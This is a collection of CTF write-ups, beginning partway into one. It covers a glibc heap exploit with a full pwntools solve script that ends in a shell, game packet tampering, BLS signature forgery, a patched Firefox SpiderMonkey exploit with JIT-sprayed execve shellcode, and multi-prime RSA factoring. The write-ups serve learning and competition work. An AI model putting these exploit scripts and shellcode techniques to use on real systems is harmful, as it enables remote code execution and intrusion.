# Alloc 1 -> overflow the title pointer to the fake chunkadd(fake_chunk, b"\xffABC" + p32(fake_chunk_pointer))# Now free Alloc 1remove(1); collect()```We have to remove and reallocate the emoji entry, because we don't have a way of editing titles.
The next title we specify is able to fully overlap the tcache items of next emoji on the heap (both the entry and title allocation). We can use this to link the address of `__free_hook` into the tcache list for titles.
```pytarget = libc.symbols['__free_hook']fake_chunk = b"C"*0x30 # Paddingfake_chunk += p64(0) # nullfake_chunk += p64(0x21) # size field for fake entry chunkfake_chunk += p64(target - 0x30) # pointer to a random, valid part of memoryfake_chunk += p64(0) # nullfake_chunk += p64(0x91) # size field for fake title chunkfake_chunk += p64(0) # nullfake_chunk += p64(target) # address of __free_hookfake_chunk += b"C"*(0x7f - len(fake_chunk))add(fake_chunk)```
Add this point, `__free_hook` is linked into tcache and the second allocation we make will be served from this tcache entry. Now all we need to do is:1. Add an allocation to hold the command we want to pass to `system`.1. Add another allocation and use it to write `system` to `__free_hook`1. Free the allocation containing the command for system.
```py# The command we want to run is simply `sh`:add("sh\0\n") # slot 2# Overwrite __free_hook with systemadd(p64(libc.sym.system))# Trigger `system(sh)`remove(2); collect()# Enjoy your shellp.interactive()```
```$ cat flag.txtrarctf{tru5t_th3_f1r5t_byt3_1bc8d429}```
# Full solve script```pyfrom pwn import *
context.update(arch='amd64', os='linux')e = context.binary = ELF("./emoji")
if args.REMOTE: p = remote('193.57.159.27', 28933) libc = ELF('./libc-2.31.so')else: if args.GDB: settings = ''' b read_emoji b add_emoji c ''' p = gdb.debug(e.path, settings) else: p = process(e.path) libc = e.libc
################################################################################## Step 0: Define some useful helper functions ##################################################################################
def add(title, emoji=b"."): if isinstance(title, str): title = title.encode() if isinstance(emoji, str): emoji = emoji.encode() p.sendlineafter(b"> ", b"1") p.sendafter(b": ", title) p.sendafter(b": ", emoji)
def read(idx): p.sendlineafter(b"> ", b"2") p.sendlineafter(b": ", str(idx).encode()) p.recvuntil(b"Title: ") title = p.recvuntil(b"\nEmoji: ", drop=True) emoji = p.recvuntil(b"Emoji DB", drop=True) return title, emoji
def remove(idx): p.sendlineafter(b"> ", b"3") p.sendlineafter(b": ", str(idx).encode())
def collect(): p.sendlineafter(b"> ", b"4")
################################################################################## Step 1: Leak a relative heap pointer ##################################################################################
# Setup an 8 byte emoji but end the read call after a total of 4 bytes.add("A cool emoji title", b"\xffAB\n")
_, emoji = read(0)leak = u32(emoji[-4:])
# Clean upremove(0)collect()log.info(f"Leaked lower half of emoji_0: {hex(leak)}")
################################################################################## Step 2: Fill up the tcache bins with garbage ##################################################################################
n = 8# Add n allocationsfor i in range(0x41, 0x41+n): add(f"{chr(i)*0x7f}")
# Free all allocations to fill up tcache# (reverse order to keep chunk order consistent when we realloc)for i in reversed(range(n)): remove(i)
collect()n = 0
################################################################################## Step 3: Create a broken allocation to leak libc ##################################################################################
# The unsorted bin's pointers happen to intersect with the original leakp_libc_leak = leakadd(b"X", b"\xffABC" + p32(p_libc_leak))
title, _ = read(n)libc_leak = u64(title + b"\0\0")
# subtract a constant offset from the leaked main_arena pointerlibc.address = libc_leak - 0x1ebbe0log.info(f"Libc base address: {hex(libc.address)}")
# ! WARNING: Freeing this slot will try to free a libc pointer. Do not touch.n += 1
################################################################################## Step 4: Put &__free_hook in a tcache entry ##################################################################################
# Overflow and move the pointer for for Alloc 1 forward by 0x40, so we can# fully overflow into the heap metadata of the following allocation's titlefake_chunk_pointer = leak + ((n+1)*(0x90 + 0x20)) + 0x50log.info(f"Fake chunk pointer: {hex(fake_chunk_pointer)}")fake_chunk = b"P"*0x40fake_chunk += p64(0x00) # <--- Fake alloc will point herefake_chunk += p64(0x91)fake_chunk += b"P"*(0x7f - len(fake_chunk))
# Alloc 1 -> overflow the title pointer to the fake chunkadd(fake_chunk, b"\xffABC" + p32(fake_chunk_pointer))
# Now free Alloc 1remove(n + 0)collect()
# Overflow into the tcache entry.target = libc.symbols['__free_hook']fake_chunk = b"C"*0x30 # Paddingfake_chunk += p64(0) # nullfake_chunk += p64(0x21) # size field for fake entry chunkfake_chunk += p64(target - 0x30) # pointer to a random, valid part of memoryfake_chunk += p64(0) # nullfake_chunk += p64(0x91) # size field for fake title chunkfake_chunk += p64(0) # nullfake_chunk += p64(target) # address of __free_hookfake_chunk += b"C"*(0x7f - len(fake_chunk))add(fake_chunk)
# The command we want to run is simply `sh`:add("sh\0\n")
# Overwrite __free_hook with systemadd(p64(libc.sym.system))
# Trigger `system(sh)`remove(n+1)collect()# Enjoy your shellp.interactive()``` |
# *TLDR;*
The ELF binary did an XOR decryption of the actual flag in memory (with a key in the binary) and then compared it to the user input.We could do that xoring ourselves and get the flag. (Get flag with strings and see key when reversing with eg. ghidra)
** ↓ Actual writeup below ↓ ** |
# RARPG```I've been building a brand new Massively(?) Multiplayer(?) Online Role-Playing(?) Game(?) - try it out! Just don't try and visit the secret dev room...
If you do not have the linked libraries, download rarpg-libs.zip and extract the libraries into your working directory. Then useLD_LIBRARY_PATH=$(pwd) ./client <ip> <port>```
- File : [client](https://github.com/Pynard/writeups/blob/main/2021/RARCTF/attachements/rarpg/client)
## Client AnalysisHere we have a client for an ascii game\The goal is to get to the "dev zone"
Looking at the game we have 3 types of tile :
- walkable- teleporter (X)- wall (~ or W)```┌────────────────────────────────────────────────────────────────────────────────────────────────────────────┐│ X ││ ││ ~~~~~~~~~~~~~~~ WWWWWW ││X ~~~~~~~~~~~~~~~ W XW ││ ~~~~~~~~~~~~~~~ WWWWWW ││ * ││ X ││ │```You are the **\***
Being through all teleporters it seems that we are interested by the one enclosed by **W**
Looking at the client, there is an interesting function **sym.move_okay_int\_\_int\_**```┌ 116: sym.move_okay_int__int_ (int64_t arg1, int64_t arg2);│ ; var int64_t var_11h @ rbp-0x11│ ; var int64_t var_10h @ rbp-0x10│ ; var uint32_t var_ch @ rbp-0xc│ ; var int64_t var_8h @ rbp-0x8│ ; var int64_t var_4h @ rbp-0x4│ ; arg int64_t arg1 @ rdi│ ; arg int64_t arg2 @ rsi│ 0x00404970 55 push rbp ; move_okay(int, int)│ 0x00404971 4889e5 mov rbp, rsp[...]│ 0x004049ba 8945f4 mov dword [var_ch], eax│ 0x004049bd 837df420 cmp dword [var_ch], 0x20│ 0x004049c1 b101 mov cl, 1│ 0x004049c3 884def mov byte [var_11h], cl│ ┌─< 0x004049c6 0f840a000000 je 0x4049d6│ │ 0x004049cc 837df458 cmp dword [var_ch], 0x58│ │ 0x004049d0 0f94c0 sete al│ │ 0x004049d3 8845ef mov byte [var_11h], al│ │ ; CODE XREF from move_okay(int, int) @ 0x4049c6│ └─> 0x004049d6 8a45ef mov al, byte [var_11h]│ 0x004049d9 2401 and al, 1│ 0x004049db 0fb6c0 movzx eax, al│ 0x004049de 4883c420 add rsp, 0x20│ 0x004049e2 5d pop rbp└ 0x004049e3 c3 ret```
Here two **cmp** are important @ 0x004049bd and 0x004049ccThe first check if we want to move the player to an empty tile : **0x20 = ' '** \The second one check if we are going to a teleporter : **0x58 = 'X' **
## Communication analysisTo analyse communication between client and server, I have slightly modified a simple udp replay python script from [here](https://github.com/EtiennePerot/misc-scripts/blob/master/udp-relay.py) (Thx to EtiennePerot) :
- File : [udp-relay.py](https://github.com/Pynard/writeups/blob/main/2021/RARCTF/attachements/rarpg/udp-relay.py)```python#!/usr/bin/env python# Super simple script that listens to a local UDP port and relays all packets to an arbitrary remote host.# Packets that the host sends back will also be relayed to the local UDP client.# Works with Python 2 and 3
import sys, socketimport parserimport importlib
# Whether or not to print the IP address and port of each packet receiveddebug=False
def fail(reason): sys.stderr.write(reason + '\n') sys.exit(1)
if len(sys.argv) != 2 or len(sys.argv[1].split(':')) != 3: fail('Usage: udp-relay.py localPort:remoteHost:remotePort')
localPort, remoteHost, remotePort = sys.argv[1].split(':')
try: localPort = int(localPort)except: fail('Invalid port number: ' + str(localPort))try: remotePort = int(remotePort)except: fail('Invalid port number: ' + str(remotePort))
try: s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) s.bind(('', localPort))except: fail('Failed to bind on port ' + str(localPort))
knownClient = NoneknownServer = (remoteHost, remotePort)sys.stdout.write('All set, listening on '+str(localPort)+'.\n')while True: importlib.reload(parser) data, addr = s.recvfrom(32768) if knownClient is None or addr != knownServer: if debug: print("") knownClient = addr
if debug: print("Packet received from "+str(addr))
if addr == knownClient: if debug: print("\tforwording tO "+str(knownServer))
s.sendto(parser.parse(data,True), knownServer) else: if debug: print("\tforwarding to "+str(knownClient)) s.sendto(parser.parse(data,False), knownClient)```
And a parser dynamically imported to manipulate packets.\Thanks to this we can see that packets with the map are sent from the server to the client.
So one way to solve this challenge is to manipulate the map for the player to be able to walk to the "dev teleporter"The parser is very simple :
- File : [parser.py](https://github.com/Pynard/writeups/blob/main/2021/RARCTF/attachements/rarpg/parser.py)```pythonimport binascii
def parse(data,out): if len(data) != 198: return data
if out: print('--> ',end='') else: print('<-- ',end='')
data = data.replace(b'W',b' ') print(data)
return data```
Now the teleporter is free to walk on :```┌────────────────────────────────────────────────────────────────────────────────────────────────────────────┐│ X ││ ││ ~~~~~~~~~~~~~~~ ││X ~~~~~~~~~~~~~~~ X ││ ~~~~~~~~~~~~~~~ ││ * ││ X ││ │```
and we get the flag :```┌────────────────────────────────────────────────────────────────────────────────────────────────────────────┐│* ││ rarctf{g4m3_h4ck1ng_f0r_n00b5!-75f8b0} ││ ││ │```
flag : `rarctf{g4m3_h4ck1ng_f0r_n00b5!-75f8b0}` |
# Trouble With Pairs Writeup
### InCTF 2021 - crypto 925 - 14 solves
> We are testing a new Optimised Signature scheme for Authentication in our Voting System.> This might lead us to reduce the time taken for Election Process.> nc crypto.challenge.bi0s.in 1337 [Handout.zip](Handout.zip)
#### Analysis
Given cryptosystem implements [BLS Signature Scheme](https://datatracker.ietf.org/doc/html/draft-boneh-bls-signature-00). BLS has interesting [properties](https://en.wikipedia.org/wiki/BLS_digital_signature#Properties): Signature Aggregation. It means: Multiple signatures generated under multiple public keys for multiple messages can be aggregated into a single signature. [Diagram in Detail](https://www.cryptologie.net/article/472/what-is-the-bls-signature-scheme/).
To get the real flag, I must get values of `flag` and `fake_flag` and xor them. To reach those two control flow, I must provide signatures to server.
Luckily 46 signature pairs are given, included at [signer.py](signer.py). Signatures are generated by following logic:```pythonfor i in data: d = {} d['Name'] = i['Name'] d['Vote'] = i['Vote'] d['Count'] = i['Count'] d['PK'] = i['PK'].hex() d['Sign'] = bls.Sign(i['PrivKey'],i['Vote'].encode()).hex() result.append(d)```Messages which are signed are only related with `i["Vote"]`, which values are `"R"` or `"D"`. In order to get the flag, I must forge new signatures based on given signatures.
#### Exploit: Get `bytexor(flag, fake_flag)`
I must satisfy three conditions: `challenge.Verify_aggregate()`, `challenge.Get_Majority() == "R"`, `challenge.Verify_individual()`. I cannot control `count` because It is saved at server side. The only data which I can control is type of `vote`: `"R"` or `"D"`. Can I forge signatures which are from `"D"`, to signatures which messages are `"R"`? Yes I can.
Provided messages are [first hashed](https://github.com/pcw109550/write-up/blob/594bd578dc98c21562985849374fb4ed206d733d/2021/InCTF/Trouble_With_Pairs/BLS.py#L49) using `sha256`. Let `s0` be the original signature which signed message `"D"`. Let `m0 = hash(b"D", sha256)`, `m1 = hash(b"R", sha256)` which are all scalar. My goal is to obtain valid signature `s1` which signed off `"R"`. `s0` is derived as below. Let `PK` be private key(scalar) needed for signing, and `G2` be generater point.
Derive `s0`:```pythonmessage_point_m0 = m0 * G2s0 = SK * message_point_m0 = SK * m0 * G2```
Derive `s1` from `s0`:```pythonmessage_point_m1 = m1 * G2s1 = SK * message_point_m1 = SK * m1 * G2 = m1 * inverse(m0) * SK * m0 * G2 = m1 * inverse(m0) * s0```
I know `m1`, `m0`, and `s0`. I can calculate `inverse(m0)` because I know the order: `curve_order` of `bls12_381` curve used for signing. Import from `py_ecc.optimized_bls12_381`.
Final method for signature forgery:```pythondef forgery(prev_sign_raw): s0 = signature_to_G2(bytes.fromhex(prev_sign_raw)) m1 = hash(b"R", sha256) m0 = hash(b"D", sha256) s1 = G2_to_signature(multiply(s0, (m1 * inverse(m0, curve_order)) % curve_order)).hex() return s1```It is quite simple because `py_ecc` library provides all the wrapper functions and constants.
By forging all the signatures to make them signed off for `"R"`, I get the first `bytexor(flag, fake_flag)`. One thing to be careful is that you must provide at least single signature for `"D"`, or server will fail while running `bls.Aggregate`.
I get first flag(hex format):```0b0753071d4c2a7d2000055907315546000800450075585d6c1a6e2b115931393f5c534d480e4400```
#### Exploit: Get `fake_flag`
Same idea with strategy of gaining the first flag, except at this time `challenge.Verify_individual()` must fail. I still need to forge signatures to make `"R"` be majority. In this case, the logic checks every single signatures after aggregating. It will use individual's private key `PK` for verification.
To make this happen while `challenge.Verify_aggregate()` is True, I can simply swap signatures which are signed to same messages. `challenge.Verify_aggregate()` will success because it does not care about the order of signatures which were aggregated. `bls.Verify` will fail for swapped signatures because it will check the validity of signature using wrong private key `PK`.
Swap first and third signatures which both signed `"R"`.```pythonif get_fake_flag: data[0]['Name'], data[2]['Name'] = data[2]['Name'], data[0]['Name']```
I get second flag:
```bi0s{7h1s_0n3_1s_n07_7h3_r1gh7_fl4g. :)}```
#### Exploit: Get real flag
XOR(`flag = strxor(flag_xor, fake_flag).decode()`) to get profit. I get flag:
```inctf{BLS_574nd5_f0r_B0n3h_Lynn_Sh4ch4m}```
exploit driver code: [solve.py](solve.py)
recovered serverside secret: [sercet.py](secret.py)
server driver code: [server.py](server.py)
exposed signatures: [data.py](data.py)
sign logic: [signer.py](signer.py)
BLS logic: [BLS.py](BLS.py) |
# OutfoxedNote: Not all SpiderMonkey fundamentals will be explained, [this](https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/) is an excellent article which I used frequently for reference.
A patch to the Firefox JavaScript engine (SpiderMonkey) is provided.
```diffdiff --git a/js/src/builtin/Array.cpp b/js/src/builtin/Array.cpp--- a/js/src/builtin/Array.cpp+++ b/js/src/builtin/Array.cpp@@ -428,6 +428,29 @@ static inline bool GetArrayElement(JSCon return GetProperty(cx, obj, obj, id, vp); } +static inline bool GetTotallySafeArrayElement(JSContext* cx, HandleObject obj,+ uint64_t index, MutableHandleValue vp) {+ if (obj->is<NativeObject>()) {+ NativeObject* nobj = &obj->as<NativeObject>();+ vp.set(nobj->getDenseElement(size_t(index)));+ if (!vp.isMagic(JS_ELEMENTS_HOLE)) {+ return true;+ }++ if (nobj->is<ArgumentsObject>() && index <= UINT32_MAX) {+ if (nobj->as<ArgumentsObject>().maybeGetElement(uint32_t(index), vp)) {+ return true;+ }+ }+ }++ RootedId id(cx);+ if (!ToId(cx, index, &id)) {+ return false;+ }+ return GetProperty(cx, obj, obj, id, vp);+}+ static inline bool DefineArrayElement(JSContext* cx, HandleObject obj, uint64_t index, HandleValue value) { RootedId id(cx);@@ -2624,6 +2647,7 @@ enum class ArrayAccess { Read, Write }; template <ArrayAccess Access> static bool CanOptimizeForDenseStorage(HandleObject arr, uint64_t endIndex) { /* If the desired properties overflow dense storage, we can't optimize. */+ if (endIndex > UINT32_MAX) { return false; }@@ -3342,6 +3366,33 @@ static bool ArraySliceOrdinary(JSContext return true; } +bool js::array_oob(JSContext* cx, unsigned argc, Value* vp) {+ CallArgs args = CallArgsFromVp(argc, vp);+ RootedObject obj(cx, ToObject(cx, args.thisv()));+ double index;+ if (args.length() == 1) {+ if (!ToInteger(cx, args[0], &index)) {+ return false;+ }+ GetTotallySafeArrayElement(cx, obj, index, args.rval());+ } else if (args.length() == 2) {+ if (!ToInteger(cx, args[0], &index)) {+ return false;+ }+ NativeObject* nobj =+ obj->is<NativeObject>() ? &obj->as<NativeObject>() : nullptr;+ if (nobj) {+ nobj->setDenseElement(index, args[1]);+ } else {+ puts("Not dense");+ }+ GetTotallySafeArrayElement(cx, obj, index, args.rval());+ } else {+ return false;+ }+ return true;+}+ /* ES 2016 draft Mar 25, 2016 22.1.3.23. */ bool js::array_slice(JSContext* cx, unsigned argc, Value* vp) { AutoGeckoProfilerEntry pseudoFrame(@@ -3569,6 +3620,7 @@ static const JSJitInfo array_splice_info }; static const JSFunctionSpec array_methods[] = {+ JS_FN("oob", array_oob, 2, 0), JS_FN(js_toSource_str, array_toSource, 0, 0), JS_SELF_HOSTED_FN(js_toString_str, "ArrayToString", 0, 0), JS_FN(js_toLocaleString_str, array_toLocaleString, 0, 0),diff --git a/js/src/builtin/Array.h b/js/src/builtin/Array.h--- a/js/src/builtin/Array.h+++ b/js/src/builtin/Array.h@@ -113,6 +113,8 @@ extern bool array_shift(JSContext* cx, u extern bool array_slice(JSContext* cx, unsigned argc, js::Value* vp); +extern bool array_oob(JSContext* cx, unsigned argc, Value* vp);+ extern JSObject* ArraySliceDense(JSContext* cx, HandleObject obj, int32_t begin, int32_t end, HandleObject result);```
Summary - - `GetTotallySafeArrayElement`: The regular `GetArrayElement` function but with the length check removed. - `array_oob`: A new function exported to userspace via `Array.oob(?, ?)` If a single argument is passed to `array_oob`, it is used as an index to `GetTotallySafeArrayElement`, providing OOB read in the JS array. If two arguments are passed, the first is used as the index, and the second is written to the given index of the array, and the written element is returned. We will start with the standard JS exploitation utility functions: ```jsvar f64_buf = new Float64Array(buf);var u64_buf = new Uint32Array(buf);
function ftoi(val) { f64_buf[0] = val; return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);}
function itof(val) { // console.log(val) u64_buf[0] = Number(val & 0xffffffffn); u64_buf[1] = Number(val >> 32n); return f64_buf[0];}
function arr2int(a, full) { let res = BigInt(0); for (var i = 0; i < a.length; i++) { res += BigInt(BigInt(a[i]) << BigInt(8*i)); } // SpiderMonkey JS values have their top 11 bits as a tag. // If we want a JSValue we must remove these, else we can read // the full qword if (full) return res; return res & 0xffffffffffffn;}
function int2arr(a) { let res = []; for (var i = 0; a > 0n; i++) { res[i] = a & 0xffn; a = a >> 8n; } return res;
}```
Our exploit will require 3 primitives - - `addrof` - The ability to retrieve the address of an arbritrary `JSObject` - `read` - The ability to read a chosen number of bytes from an arbritrary address - `write` - The ability to write a chosen number of bytes to an arbritrary address With some experimentation, I found that arrays of the form `[1, 2, 3]` and `[1.1, 2.2, 3.3]` are allocated in a totally different heap region from arrays such as: - `[{a:1}, {b:2}, {c:3}]` - `new Uint8Array(100);`For this reason, I use these 3 arrays
```jslet floatArr = [1.1, 2.2, 3.3, {b:1}]let objArr = [{a:1}, {a:2}, {b:2}]let typedArr = new Uint8Array(300);```(Could `floatArr` also be an array of objects? Probably. Do I want to mess with my exploit stability? No.)The purpose of each array is to overflow into the metadata of the next, because the elements of the array are allocated just after the metadata, making corruption convenient.
I've found that the offsets between objects tend to be fairly constant (even between the JS shell and the browser!), but opted to resolve them dynamically to increase stability.
```js// Resolve floatArr OOB indexfunction ResolveFA() { // Not totally sure what this constant is, but it appears 16 bytes before the first objArr pointer for (var i = 0; i < 20; i++) { if (ftoi(floatArr.oob(i)) == 0x300000006n) return i - 2; }}FA = ResolveFA();// Resolve objArr OOB indexfunction ResolveOA() { // Not totally sure what this constant is, but it appears 16 bytes before the typedArr backing pointer for (var i = 0; i < 20; i++) { if (ftoi(objArr.oob(i)) == 0x12cn) return i + 2; }}
OA = ResolveOA();```
Now, `floatArr.oob(FA)` will allow us to access the pointer to the elements of the `objArr` and `objArr.oob(OA)` will allow us to modify the backing pointer of the `typedArray`. The purpose of the first is to allow us to build an `addrof` primitive, and the second is to allow us to use our TypedArray access to write to memory directly, without needing to deal with any strange heap allocations or JSValue encoding.
```jsfunction read(addr, count) { let bk = objArr.oob(OA); objArr.oob(OA, itof(addr)); let ret = typedArr.slice(0, count); objArr.oob(OA, bk); return ret;}```Our read primitive is simple - modify the backing store pointer of the `typedArr`, so that reading from said array will give us direct read access to the memory. The write primitive is essentially the inverse:```jsfunction write(addr, data) { let bk = objArr.oob(OA); objArr.oob(OA, itof(addr)); for (var i = 0; i < data.length; i++) { typedArr[i] = Number(data[i]); } objArr.oob(OA, bk);}```We pass an array of bytes and each is written to the array (i.e. the raw memory) sequentially. We also restore the original backing store pointer, in hopes of keeping stability.
```jsfunction addrof(o) { objArr[0] = o; let addr = ftoi(floatArr.oob(FA)); return arr2int(read(addr, 8), false);}```Finally, our `addrof` primitive - we place our object into our `objArr`, then read the elements pointer of the `objArr` and read 8 bytes (the object pointer) from the elements array.
In Chromium exploitation, this stage would now be simple. We would create a WASM object, creating an RWX mapping, and modify the backing store of a typed array in order to write our shellcode into it. In Firefox, it is a little more complex - JITted and WASM pages are first mapped RW, while compilation is happening, then re-protected as RX.Luckily, the doar-e article linked at the start of this writeup details a method to obtain arbritrary shellcode execution, 'Bring-Your-Own-Gadgets'. Essentially, one can create a function of the form```jsfunction jitter() { const A = 0xCCCCCCCCCCCCCCCC; // Must be in float form to get around JSValue encoding}```After running this enough times (roughly 5000 in my experimentation), IonMonkey will trigger, creating optimised machine code of the form```[ ... ]mov r11, 0xCCCCCCCCCCCCCCCCmov [rbp+0x40], r11```We may then slightly modify the function pointer of the JITted `JSFunction`, to jump 'into our constant'. From here, we build up a chain of instructions, connected by a relative jump into the *next* constant. As the jump instruction is 2 bytes, we must restrict our instructions to a maximum of 6 bytes. For this, I wrote a small algorithm using Python to generate a function to be pasted into our JS exploit.
```pythonfrom pwn import *import structcontext.arch = "amd64"
instructions = ["mov ebx, 0x0068732f","shl rbx, 32","mov edx, 0x6e69622f","add rbx, rdx","push rbx","xor eax, eax","mov al, 0x3b","mov rdi, rsp","xor edx, edx","syscall"]
# Marker constantbuf = [p64(0xdeadbeefbaadc0de), b""]bytecode = [asm(i) for i in instructions]jmp = asm("jmp $+8")for i in bytecode: if len(buf[-1] + i) > 6: buf[-1] = buf[-1].ljust(6, b"\x90") + jmp buf.append(i) else: buf[-1] += ibuf[-1] = buf[-1].ljust(8, b"\x90")
for i,v in zip(instructions, bytecode): print(i, v)
for i, n in enumerate(buf): if len(n) > 8: print(f"ERROR: CHUNK {i} TOO LONG") print(disasm(n)) exit() f = struct.unpack("d", n)[0] print(f"let {chr(i+65)} = {f};")```
Now we are able to 'heat up' our function and get it JITted: `for (var i = 0; i < 20000; i++) jitter();`I found this offset by returning `inIon()` from the function - this will return `true` when the function has been optimized by IonMonkey. I then added a few thousand to the loop counter for safety, and removed the `inIon` call.
Now, we need to track down the address of the actual JITted code. I found that `addrof(jitter) + 40n` contains a pointer to the `JITInfo` class, which itself contains a pointer to the actual JIT code.```jsf_addr = addrof(jitter);jitinfo = f_addr + 40n;f_ptr = arr2int(read(jitinfo, 8), true);jitcode = arr2int(read(f_ptr, 8), true);// jitcode is the address of our actual jit codeconsole.log("JIT Code located at " + jitcode.toString(16));```(The variable names are relics and not entirely accurate.)Originally, I searched through the JIT code page for `0xdeadbeefbaadc0de` in order to dynamically resolve the offset to the constants:```jsvar off = 0n;var found = false;
for (off = 0n; off < 0x1000n; off++ ) { let val = arr2int(read(jitcode + off, 8), true); if (val == 0xdeadbeefbaadc0den) { found = true; break; } off++;}```However, when testing the exploit in the browser, I discovered that after a certain number of `read()`s, my primitives appeared to stop working (likely due to a busier heap causing my arrays to reallocated.) I also noticed that the offset to the constants was constant (even between shell and browser), so opted to hardcode the offset.NOTE: When dynamically resolving offsets, I discovered that if the function is large enough (in my case, containing more than 7 constants), the constants appeared at a *lower* address than the JIT pointer (probably jumped back to at some point.) For this reason, you may want to use the range `-0x500 -> 0x500` while searching. Finally, we can rewrite the JIT pointer and execute our payload:
```jsfound = true;console.log(off);
if (found) { write(f_ptr, int2arr(jitcode + off + 14n)); console.log((jitcode + off + 14n).toString(16));} else { console.log("Marker not found");}jitter()```
`MOZ_DISABLE_CONTENT_SANDBOX=1 ./obj/release/dist/bin/firefox ./sploit.html`A shell will open on the command line once the script loads and runs. |
# 4096
> I heard 4096 bit RSA is secure, so I encrypted the flag with it.
Given 2 files source.py and output.txt
**output.txt**
```5063044818262689349546481067052560277152768583825797461048343533234972879239682659155894702765781959079059082984180815182574418440572589398433071983557250741951706997461200682654263844788610562573902643381085125976082911294476910155786547493524567231063893110746852349278093493676517767429281515526243583180149919787431112177379704118607502476646097739215044375652078206758127750408292353473677676942875580799403593608239135605307923598655237414878299381511822118457743459711574878291024456900481855007946459091382645700364836778416412720674300534200173875498954894297558726799070654115564322285197448853366633464568677410728501877583102809033848558601197433765401159269846371331652281165634000155777927063299110580323061291654757690658347384655841929618150310860319222676939967572620107832276316304925998118139293762311660071240329782138957362770088691273787358830040621104775963704507191818542565885405938633849553474747184699776816692963098840666843038183442042916232475516202316840679354482839093385626076296376333652878742150358231943536875543518175278329634124185393227633488627151178677901966478684565832316685226626428651627591996365040234526464928756930330004873367220895028105589453914590291325257828519729315640629897212089539145769625632189125456455778939633021487666539864477884226491831177051620671080345905237001384943044362508550274499601386018436774667054082051013986880044122234840762034425906802733285008515019104201964058459074727958015931524254616901569333808897189148422139163755426336008738228206905929505993240834181441728434782721945966055987934053102520300610949003828413057299830995512963516437591775582556040505553674525293788223483574494286570201177694289787659662521910225641898762643794474678297891552856073420478752076393386273627970575228665003851968484998550564390747988844710818619836079384152470450659391941581654509659766292902961171668168368723759124230712832393447719252348647172524453163783833358048230752476923663730556409340711188698221222770394308685941050292404627088273158846156984693358388590950279445736394513497524120008211955634017212917792675498853686681402944487402749561864649175474956913910853930952329280207751998559039169086898605565528308806524495500398924972480453453358088625940892246551961178561037313833306804342494449584581485895266308393917067830433039476096285467849735814999851855709235986958845331235439845410800486470278105793922000390078444089105955677711315740050638```
**source.py**
~~~pythonfrom Crypto.Util.number import getPrime, bytes_to_longfrom private import flag
def prod(lst): ret = 1 for num in lst: ret *= num return ret
m = bytes_to_long(flag)primes = [getPrime(32) for _ in range(128)]n = prod(primes)e = 65537print(n)print(pow(m, e, n))~~~
From the code above, we know that this is classic RSA task. And the first line of output.txt is **n** and the second line is **c**. After doing some google search, i've found that this is multi prime RSA task and ive found solver script as well in [Here](https://gist.github.com/jackz314/09cf253d3451f169c2dbb6bbfed73782). We just need to find the factor **n** using ~~sage from valorant~~ sagemath
~~~python➜ 4096 git:(master) ✗ sage┌────────────────────────────────────────────────────────────────────┐│ SageMath version 9.0, Release Date: 2020-01-01 ││ Using Python 3.8.10. Type "help()" for help. │└────────────────────────────────────────────────────────────────────┘sage: list(factor(50630448182.....97293)) [(2148630611, 1), (2157385673, 1), (2216411683, 1), (2223202649, 1), (2230630973, 1), ...... (4276173893, 1)]~~~
then copy the list of factor into solver script.
**solver.py**
~~~python#!/usr/bin/env python2.7
primes = [2148630611, 2157385673, 2216411683, 2223202649, 2230630973, 2240170147, 2278427881, 2293226687, 2322142411, 2365186141, 2371079143, 2388797093, 2424270803, 2436598001, 2444333767, 2459187103, 2491570349, 2510750149, 2525697263, 2572542211, 2575495753, 2602521199, 2636069911, 2647129697, 2657405087, 2661720221, 2672301743, 2682518317, 2695978183, 2703629041, 2707095227, 2710524571, 2719924183, 2724658201, 2733527227, 2746638019, 2752963847, 2753147143, 2772696307, 2824169389, 2841115943, 2854321391, 2858807113, 2932152359, 2944722127, 2944751701, 2949007619, 2959325459, 2963383867, 3012495907, 3013564231, 3035438359, 3056689019, 3057815377, 3083881387, 3130133681, 3174322859, 3177943303, 3180301633, 3200434847, 3228764447, 3238771411, 3278196319, 3279018511, 3285444073, 3291377941, 3303691121, 3319529377, 3335574511, 3346647649, 3359249393, 3380851417, 3398567593, 3411506629, 3417563069, 3453863503, 3464370241, 3487902133, 3488338697, 3522596999, 3539958743, 3589083991, 3623581037, 3625437121, 3638373857, 3646337561, 3648309311, 3684423151, 3686523713, 3716991893, 3721186793, 3760232953, 3789253133, 3789746923, 3811207403, 3833706949, 3833824031, 3854175641, 3860554891, 3861767519, 3865448239, 3923208001, 3941016503, 3943871257, 3959814431, 3961738709, 3978832967, 3986329331, 3991834969, 3994425601, 4006267823, 4045323871, 4056085883, 4073647147, 4091945483, 4098491081, 4135004413, 4140261491, 4141964923, 4152726959, 4198942673, 4205028467, 4218138251, 4227099257, 4235456317, 4252196909, 4270521797, 4276173893]e = 65537c = 15640629897212089539145769625632189125456455778939633021487666539864477884226491831177051620671080345905237001384943044362508550274499601386018436774667054082051013986880044122234840762034425906802733285008515019104201964058459074727958015931524254616901569333808897189148422139163755426336008738228206905929505993240834181441728434782721945966055987934053102520300610949003828413057299830995512963516437591775582556040505553674525293788223483574494286570201177694289787659662521910225641898762643794474678297891552856073420478752076393386273627970575228665003851968484998550564390747988844710818619836079384152470450659391941581654509659766292902961171668168368723759124230712832393447719252348647172524453163783833358048230752476923663730556409340711188698221222770394308685941050292404627088273158846156984693358388590950279445736394513497524120008211955634017212917792675498853686681402944487402749561864649175474956913910853930952329280207751998559039169086898605565528308806524495500398924972480453453358088625940892246551961178561037313833306804342494449584581485895266308393917067830433039476096285467849735814999851855709235986958845331235439845410800486470278105793922000390078444089105955677711315740050638n = 50630448182626893495464810670525602771527685838257974610483435332349728792396826591558947027657819590790590829841808151825744184405725893984330719835572507419517069974612006826542638447886105625739026433810851259760829112944769101557865474935245672310638931107468523492780934936765177674292815155262435831801499197874311121773797041186075024766460977392150443756520782067581277504082923534736776769428755807994035936082391356053079235986552374148782993815118221184577434597115748782910244569004818550079464590913826457003648367784164127206743005342001738754989548942975587267990706541155643222851974488533666334645686774107285018775831028090338485586011974337654011592698463713316522811656340001557779270632991105803230612916547576906583473846558419296181503108603192226769399675726201078322763163049259981181392937623116600712403297821389573627700886912737873588300406211047759637045071918185425658854059386338495534747471846997768166929630988406668430381834420429162324755162023168406793544828390933856260762963763336528787421503582319435368755435181752783296341241853932276334886271511786779019664786845658323166852266264286516275919963650402345264649287569303300048733672208950281055894539145902913252578285197293
